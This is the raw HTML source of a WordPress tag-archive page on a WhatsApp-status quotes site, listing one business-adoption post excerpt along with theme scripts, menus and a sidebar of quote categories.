Dancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/tags/4262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-analytics-on-product-feature-quality-adoption-and-satisfaction-business-metrics tag-4262 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">analytics on product feature quality adoption and satisfaction business metrics</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">analytics on product feature quality adoption and satisfaction business metrics</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-2191" class="bs-blog-post list-blog post-2191 post type-post status-publish format-standard hentry category-external tag-adopt-innovation-that-propelsyour-business-forward tag-adopt-post-business-event tag-adopting-cloud-phases-for-small-business tag-adopting-new-technology-in-business-pdf tag-adopting-the-cisco-business-architecture-approach-pdf tag-adoption-of-bankrupt-organization-by-private-sector-business-or-reality tag-adoption-of-information-technology-and-the-internet-in-business tag-adopts-an-alternative-business-model-to-drive-innovations tag-adopts-an-alternative-business-model-to-drive-innovations-means tag-agriculture-business-model-change-after-adopting-iot tag-agriculture-business-model-change-after-adopting-iot-in-agriculture tag-agrotech-business-adopted-by-rishi-fibc tag-analytics-on-product-feature-quality-adoption-and-satisfaction-business-metrics tag-barriers-of-e-business-adoption-in-ecommerece tag-benefits-for-a-small-business-adopting-supply-chain-management tag-benefits-of-adopting-business-ethics tag-best-business-practices-adopted-by-samsung tag-bfsi-adoption-rate-of-business-intelligence tag-blockchain-adoption-in-business-and-enterprise tag-business-adopt tag-business-adopt-blockchain tag-business-adoption-icon tag-business-agility-is-an-agile-method-adopted-to-achieve tag-business-analytics-adoption tag-business-entity-adopts tag-business-ideas-to-adopt-from-us tag-business-intelligence-adoption-in-retail tag-business-involvement-in-devops-adoption tag-business-line-fastag-driving-small-town-truckers-to-adopt-online-banking tag-business-line-paypal-announces-adoption-assistance-programme tag-business-models-adopted-by-hyundai-motors-in-india tag-business-motivation-and-drivers-for-big-data-adoption tag-business-organizations-reasons-for-adopting-ai tag-business-orginizations-reasons-for-adopting-ai tag-business-process-reengineering-due-to-information-system-adoption-slideshare tag-business-processes-reengineering-due-to-information-system-adoption-slideshare tag-business-strategies-adopted tag-business-strategies-adopted-by-cosmetic-industry-in-india tag-business-strategies-adopted-by-reliance">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/external/" alt="View all posts in External"> 
                        External
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/can-your-business-adopt-a-more-worldly-image-2/">Can Your Business Adopt A More Worldly Image?</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/can-your-business-adopt-a-more-worldly-image-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>The most successful businesses want to trade with as many people as possible. As ambitions and growth occur in tandem for a company, breaking free of international borders is the&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
